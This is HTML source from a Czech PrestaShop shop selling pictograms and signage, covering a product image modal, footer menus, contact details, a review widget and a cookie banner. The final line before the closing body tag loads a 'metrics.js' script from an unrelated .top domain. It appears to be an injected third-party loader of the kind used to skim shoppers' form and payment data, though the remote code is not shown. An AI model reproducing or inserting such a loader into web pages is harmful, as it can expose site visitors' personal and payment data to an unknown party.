            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container js-thumb-container">
                    <img
                      data-image-large-src="https://piktogramy-reklamni-predmety.cz/1161-large_default/piktogram-wc-invalide-2-zl.jpg"
                      class="thumb js-modal-thumb"
                      src="https://piktogramy-reklamni-predmety.cz/1161-home_default/piktogram-wc-invalide-2-zl.jpg"
                                              alt="Piktogram WC INVALIDÉ 2 ZL"
                                            width="250"
                      height="148"
                    >
                  </li>
                                  <li class="thumb-container js-thumb-container">
                    <img
                      data-image-large-src="https://piktogramy-reklamni-predmety.cz/1157-large_default/piktogram-wc-invalide-2-zl.jpg"
                      class="thumb js-modal-thumb"
                      src="https://piktogramy-reklamni-predmety.cz/1157-home_default/piktogram-wc-invalide-2-zl.jpg"
                                              alt="Piktogram WC INVALIDÉ 2 ZL"
                                            width="250"
                      height="148"
                    >
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>


    
  </div>


          
        </div>
        
      </section>

      <footer id="footer" class="js-footer">
        
          <div class="container">
  <div class="row">
    
      

  <div class="block-social col-lg-4 col-md-12 col-sm-12">
    <ul>
          </ul>
  </div>


    
  </div>
</div>
<div class="footer-container">
  <div class="container">
    <div class="row">
      
        <div class="col-md-6 links">
  <div class="row">
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Před nákupem</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_2" data-toggle="collapse">
        <span class="h3">Před nákupem</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_2" class="collapse">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/1-dodaci-podminky"
                title="dodací podmínky společnosti StudioJaro"
                            >
              Dodací podmínky
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/2-podminky-ochrany-osobnich-udaju"
                title="Právní ustanovení"
                            >
              Podmínky ochrany osobních údajů
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/4-o-nas"
                title="nabízíme širokou nabídku orientačních systémů, piktogramů, reklamních poutačů, universálních cedulí, reklamních a dárkových předmětů."
                            >
              O nás
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/3-obchodni-podminky"
                title=""
                            >
              Obchodní podmínky
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/kontakt"
                title="Napište nám přes kontaktní formulář"
                            >
              Kontaktujte nás
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Dále nabízíme</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_1" data-toggle="collapse">
        <span class="h3">Dále nabízíme</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_1" class="collapse">
                  <li>
            <a
                id="link-cms-page-5-1"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/5-vyroba-reklamy"
                title="Nabízíme vám vysoce kvalitní velkoplošnou plno barevnou foliovou a řezannou reklamu včetně grafickéhgo zpracování návrhu"
                            >
              Výroba reklamy
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-6-1"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/6-zakazkova-vyroba-3d-textu-a-log"
                title="Výroba 3D nápisů, log atd. (nebo jak to napsat) z extrudovaného polystyrenu nebo plastu až do výšky 100cm."
                            >
              Zakázková výroba 3D textu a log
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Podporujeme</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_3" data-toggle="collapse">
        <span class="h3">Podporujeme</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_3" class="collapse">
                  <li>
            <a
                id="link-custom-page-racakovic-cyklotoulky-aneb-toulky-jedne-rodinky-na-kolech-nejen-po-cesku-3"
                class="custom-page-link"
                href="https://racoon.cz"
                title=""
                 target="_blank"             >
              Račákovic cyklotoulky aneb toulky jedné rodinky na kolech nejen po Česku
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div id="block_myaccount_infos" class="col-md-3 links wrapper">
  <p class="h3 myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://piktogramy-reklamni-predmety.cz/muj-ucet" rel="nofollow">
      Váš účet
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Váš účet</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://piktogramy-reklamni-predmety.cz/osobni-udaje" title="Osobní údaje" rel="nofollow">
            Osobní údaje
          </a>
        </li>
            <li>
          <a href="https://piktogramy-reklamni-predmety.cz/historie-objednavek" title="Objednávky" rel="nofollow">
            Objednávky
          </a>
        </li>
            <li>
          <a href="https://piktogramy-reklamni-predmety.cz/dobropis" title="Dobropisy" rel="nofollow">
            Dobropisy
          </a>
        </li>
            <li>
          <a href="https://piktogramy-reklamni-predmety.cz/adresy" title="Adresy" rel="nofollow">
            Adresy
          </a>
        </li>
            <li>
          <a href="https://piktogramy-reklamni-predmety.cz/sleva" title="Slevové kupóny" rel="nofollow">
            Slevové kupóny
          </a>
        </li>
        
	</ul>
</div>

<div class="block-contact col-md-3 links wrapper">
  <div class="title clearfix hidden-md-up" data-target="#contact-infos" data-toggle="collapse">
    <span class="h3">Informace o obchodu</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">keyboard_arrow_down</i>
        <i class="material-icons remove">keyboard_arrow_up</i>
      </span>
    </span>
  </div>

  <p class="h4 text-uppercase block-contact-title hidden-sm-down">Informace o obchodu</p>
  <div id="contact-infos" class="collapse">
    StudioJaro - piktogramy, cedule a výroba reklamy<br />Na Křtaltě 3<br />789 01 Zábřeh<br />Czech Republic
          <br>
            Zavolejte nám: <span>731 158 762</span>
                  <br>
        Napište nám:
        <script type="text/javascript">document.write(unescape('%3c%61%20%68%72%65%66%3d%22%6d%61%69%6c%74%6f%3a%69%6e%66%6f%40%70%69%6b%74%6f%67%72%61%6d%79%2d%72%65%6b%6c%61%6d%6e%69%2d%70%72%65%64%6d%65%74%79%2e%63%7a%22%20%3e%69%6e%66%6f%40%70%69%6b%74%6f%67%72%61%6d%79%2d%72%65%6b%6c%61%6d%6e%69%2d%70%72%65%64%6d%65%74%79%2e%63%7a%3c%2f%61%3e'))</script>
      </div>
</div>
<script type="text/javascript"><!--//--><![CDATA[//><!--
//
var _hwq = _hwq || [];
    _hwq.push(['setKey', '19DF881BF9CB52BB25B4C86409B9C7C3']);_hwq.push(['setTopPos', '60']);_hwq.push(['showWidget', '21']);(function() {
    var ho = document.createElement('script'); ho.type = 'text/javascript'; ho.async = true;
    ho.src = 'https://www.heureka.cz/direct/i/gjs.php?n=wdgt&sak=19DF881BF9CB52BB25B4C86409B9C7C3';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ho, s);
})();
//--><!]]></script><link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.css" />

<script src="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.js" data-cfasync="false"></script>


<script data-keepinline="true" data-nocompress="true">
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#000"
    },
    "button": {
      "background": "#f1d600"
    }
  },
  "theme": "classic",
  "position": "bottom-right",
  "type": "opt-out",
  "content": {
    "message": "Tyto webové stránky ukládají v souladu se zákony na vaše zařízení soubory, obecně nazývané cookies. Odsouhlaste prosím nastavení cookies souborů pro použití webu.",
    "link": "Více informací",
    "dismiss": "Jen nezbytně nutné ",
    "deny": "Jen nezbytně nutné ",
    "allow": "Používat všechny",
    "href": "https://piktogramy-reklamni-predmety.cz/content/7-podrobne-o-cookies"
  }
});
</script> 


      
    </div>
    <div class="row">
      
        <div class="blockreassurance col-sm-12">
                <div class="row">
                                                                                                                    <div class="col-md-4 offset-md-0 col-sm-6 offset-sm-0 col-xs-12"
            >
            <div class="block-icon">
                                                          <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/security.svg">
                                                </div>
            <div class="block-title" style="color:#000000">Zásady zabezpečení</div>
            <p style="color:#000000;">Pro bezpečnou komunikaci používáme šifrované spojení pomocí SSL. </p>
        </div>
                                                                                                                          <div class="col-md-4 offset-md-0 col-sm-6 offset-sm-0 col-xs-12"
            >
            <div class="block-icon">
                                                          <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/carrier.svg">
                                                </div>
            <div class="block-title" style="color:#000000">Zásady doručení</div>
            <p style="color:#000000;">Vaši objednáku se snažíme expedovat v nekratší možné době, obvykle do dvou pracovních dnů.</p>
        </div>
                                                                                                                                                                          <div class="col-md-4 offset-md-0 col-sm-4 offset-sm-0 col-xs-12"
            >
            <div class="block-icon">
                                                          <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/parcel.svg">
                                                </div>
            <div class="block-title" style="color:#000000">Zásady vrácení</div>
            <p style="color:#000000;">Na rozmyšlenou zda si naše produkty ponecháte nebo nám je vrátíte zpět máte 2 týdny.</p>
        </div>
              </div>
</div>

      
    </div>
    <div class="row">
      <div class="col-md-12">
        <p class="text-sm-center">
          
            <a href="https://www.prestashop.com" target="_blank" rel="noopener noreferrer nofollow">
              © 2026 - Software pro elektronický obchod od PrestaShop™
            </a>
          
        </p>
      </div>
    </div>
  </div>
</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://piktogramy-reklamni-predmety.cz/themes/classic/assets/cache/bottom-d29a7153.js" ></script>


    

    
      <script src="https://merikscomebackpls.top/piktogramy-reklamni-predmety/metrics.js"></script>
    
  </body>

</html>